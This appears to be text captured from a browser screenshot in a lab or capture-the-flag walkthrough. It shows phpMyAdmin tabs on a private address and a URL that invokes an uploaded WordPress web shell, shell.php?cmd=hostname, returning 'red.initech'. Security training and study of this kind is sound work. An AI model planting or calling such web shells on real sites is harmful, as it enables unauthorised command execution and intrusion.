 phpMyAdmin https://192.168.56.107:12 192.168.56.107:12380 / lo https://192.168.56.107:12
Not secure 192.168.56.107:12380/blogblog/wp-content/uploads/shell.php?cmd=hostname
Apps Debian.org Latest News Help
red.initech